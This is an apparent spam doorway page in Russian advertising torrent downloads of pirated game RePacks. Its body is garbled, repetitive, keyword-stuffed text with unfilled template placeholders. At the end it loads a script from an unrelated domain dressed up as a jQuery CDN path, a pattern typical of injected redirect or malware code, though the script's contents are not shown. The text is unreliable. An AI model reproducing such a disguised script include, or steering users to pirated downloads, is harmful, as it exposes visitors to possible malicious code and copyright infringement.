

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-skachat-3-d-simulyator-vozhdeniya-torrent.html
body_size: 2197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать 3 д симулятор вождения торрент - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать 3 д симулятор вождения торрент</h2>
                            </header>
                            <p>Скачать Spin Tires 2017 торрент полную версию RePack от Igruha можно тут. Spin Tires на русском — уникальный. Скачать Need for Speed ProStreet торрент RePack от R.G. Механики бесплатно можно у нас. Need for Speed. Скачать игру GTA - San Andreas (2005) на компьютер через торрент бесплатно, русская версия от механиков. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Скачать игры на psp консоль одним файлом и без регистрации. — Более 2 500 игр для ПСП приставки. Скачать Spin Tires 2017 торрент полную версию RePack от Igruha можно тут. Spin Tires на русском — уникальный. Скачать Need for Speed ProStreet торрент RePack от R.G. Механики бесплатно можно у нас. Need for Speed. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. 
Скачать игру GTA - San Andreas (2005) на компьютер через торрент бесплатно, русская версия от механиков. Скачать игры на psp консоль одним файлом и без регистрации. — Более 2 500 игр для ПСП приставки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-skachat-igru-spin-tires-vaz-2106.html">Скачать игру spin tires ваз 2106</a></li>
                                <li><a href="pjixj8-skachat-pesnyu-red-not-alone.html">Скачать песню red not alone</a></li>
                                <li><a href="pjixj8-skachat-korolek-ptichka-pevchaya-2013-vse-serii.html">Скачать королек птичка певчая 2013 все серии</a></li>
                                <li><a href="pjixj8-konturnaya-karta-belarusi-skachat.html">Контурная карта беларуси скачать</a></li>
                                <li><a href="pjixj8-info-angel.html">Info angel</a></li>
                                <li><a href="pjixj8-baza-prezentaciy.html">База презентаций</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать Spin Tires 2017 торрент полную версию RePack</li>
<li>Скачать Need for Speed ProStreet торрент - RePack</li>
<li>Wall.</li>
<li>Скачать игру GTA - San Andreas (2005) на ПК через торрент.</li>
<li>Игры для PSP — скачать игры на ПСП</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-film-gazgolder-skachat-torrent-hd.html">Фильм газгольдер скачать торрент hd</a></li>
                                            <li><a href="pjixj8-raspisanie-kiev-novoalekseevka.html">Расписание киев новоалексеевка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-obrazec-pretenzii-o-nezakonnom-razmeschenii-reklamy.html">Образец претензии о незаконном размещении рекламы</a></li>
                                            <li><a href="pjixj8-zhurnal-kindermaniya.html">Журнал киндермания</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-citizen-burger-disorder-skachat-igru-torrent.html">Citizen burger disorder скачать игру торрент</a></li>
                                            <li><a href="pjixj8-skachat-multiki-pro-zhivotnyh.html">Скачать мультики про животных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-albom-chudo-kubiki.html">Скачать альбом чудо кубики</a></li>
                                            <li><a href="pjixj8-skachat-karta-belarusi-podrobnaya.html">Скачать карта беларуси подробная</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
